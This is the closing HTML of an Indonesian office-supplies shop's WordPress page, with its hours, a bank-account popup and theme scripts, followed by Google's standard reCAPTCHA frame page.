					<p class="small tred"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</p>
			</div>
	
	<!-- Info Bank -->
	<div id="info-bank" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;">Info Rekening Bank atkkarawang.co.id</div>
		Berikut ini adalah detail akun rekening bank kami, mohon untuk berhati-hati terhadap penipuan yang mengatas namakan toko online kami:
		<div style="max-width:930px">
																		<div class="banx">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
														
					</div>
	</div>
	
	<!-- Please select a widget in the wordpress plugin to activate purechat --><script type='text/javascript' src='https://www.atkkarawang.co.id/wp-includes/js/comment-reply.min.js?ver=6.2.2' defer onload='' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.js?ver=1.0' defer onload='' id='fanbootui-js-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jcart.js?ver=6.2.2' defer onload='' id='jcart-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/lapax.js?ver=1.0' defer onload='' id='lapax-js'></script>

<a href="#" class="scrollup"></a>

</body>
</html>
<!-- Lapax Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OXUq-XikbTSrdv_c4AIqHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770014956150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>